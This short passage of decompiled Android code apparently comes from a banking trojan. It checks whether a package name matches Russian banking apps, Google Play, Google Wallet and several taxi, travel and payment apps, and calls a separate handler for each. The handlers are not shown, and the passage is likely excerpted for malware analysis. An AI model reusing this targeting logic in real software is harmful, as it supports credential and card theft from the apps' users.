 if(arg2.contains("ru.sberbankmobile")) {
    this.b();
}
else if(arg2.contains("com.android.vending")) {
    this.c();
}
else if(arg2.contains("com.idamob.tinkoff.android")) {
    this.h();
}
else if(arg2.contains("ru.vtb24.mobilebanking.android")) {
    this.i();
}
else if(arg2.contains("ru.alfabank.mobile.android")) {
    this.j();
}
else if(arg2.contains("ru.raiffeisennews")) {
    this.k();
}
else if(arg2.contains("ru.yandex.taxi")) {
    this.l();
}
else if(arg2.contains("ru.aviasales")) {
    this.m();
}
else if(arg2.contains("com.ubercab")) {
    this.g();
}
else if(arg2.contains("ru.gibdd_pay.app")) {
    this.n();
}
else if(arg2.contains("com.booking")) {
    this.f();
}
else if(arg2.contains("com.gettaxi.android")) {
    this.e();
}
else if(arg2.contains("com.google.android.apps.walletnfcrel")) {
    this.d();